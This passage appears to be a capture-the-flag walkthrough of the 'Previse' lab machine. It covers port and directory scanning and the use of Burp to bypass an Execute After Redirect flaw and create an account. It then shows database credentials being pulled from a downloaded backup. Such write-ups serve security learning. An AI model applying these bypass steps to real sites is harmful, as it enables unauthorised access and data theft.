
After spawning the box, I sent a ping request to ensure it was online. Following that, I performed a Nmap scan against all ports, requesting service versions and running default scripts. As a result, I learnt that ports 22 for SSH and ports 80 for HTTP were open. Looking at the results I could see that the box’s OS was Ubuntu and that the Apache version was 2.4.29. There was no httponly flag set on the PHPSESSID cookie so It could be stolen with XSS. However, I don’t think that’s part of the box, it’s just an observation.

Since SSH was unlikely to be the attack vector, I visited the web application. Upon visiting the application there was a login form but not much else. I tried to log in with a few different sets of credentials but didn’t have much luck. Next, I ran some automated scans with Nikto and whatweb but didn’t learn much that I could use.

Following the Nikto and whatweb scans, I ran gobuster to try and discover any sensitive content. The output of the gobuster scans shows some interesting behaviours. When getting redirected (whether a 301 or a 302), the size of the content changes depending on where you’re being redirected to or from.
The inconsistent file size on the redirects is being caused by a vulnerability known as an EAR or Execute After Redirect vulnerability. To illustrate, I have captured a request to the root of the application. Usually, one would expect to see a 200 response code and for the index.html or index.php page to load. However, this application attempts to redirect the visitor to the login.php page which produces the 301 or 302 response code. While this isn’t that unusual, the inconsistent redirect file size is. This suggests that content is being loaded during the redirection. As you can see below, the application shows me as being logged in before redirecting me to the login page.

As you can imagine, this is a big information disclosure problem. I can now visit any page I like and retrieve sensitive information that would otherwise be protected by authentication. For instance, if I try visit the accounts.php page that gobuster discovered, I will be redirected to the login page. However, if I go to my Burp history, I can see the accounts page before the redirection takes place.
Exploiting Execute After Redirect


Information disclosure is great but I can now abuse the EAR vulnerability to change the behaviour of the application. First, I turned intercept on and made a request to /accounts.php in the browser. Next, I told Burp to intercept responses from the server.
After sending the request, I received the redirection page. I change the response code from 302 to 200 so that the redirection never takes place. Finally, I forwarded the request and the accounts page loaded in the browser. I feel like I’m Doctor Strange changing the universe so that nobody knows who Spiderman is.


With the accounts.php loaded in the browser, I attempted to create a new user called haxez with the password of password. I clicked the create user button and as you can see from the Burp screenshot below, the user was successfully created.

I was then able to log in as the newly created user. This is some mysterious witches’ and wizards’ dark arts time stop magic! This is why I have a huge amount of respect and admiration for good web application hackers. There are so many technologies and quirks to those technologies that they must have studied for a lifetime to be good. Web-hacking witches and wizards, I salute you and you’re magic.
Further Enumeration

After logging in to the application, I started poking around. I noticed the files page and saw that it had a backup file of the application. Nmap identified that the webserver was apache, and whatweb identified that the site was written in PHP. Since the site has an authentication mechanism, I can assume that it has a backend database. Furthermore, I can also assume that the site backup may contain the configuration file that allows the application to connect to that database.

I downloaded the files and sure enough, there was a config.php file which contained credentials for the database. The username was root and the password was mySQL_p@ssw0rd!: Immediately, I tried to SSH to the box with the credentials (call me an optimist) but they didn’t work. However, they could come in handy later so I kept them safe.
Previse Foothold

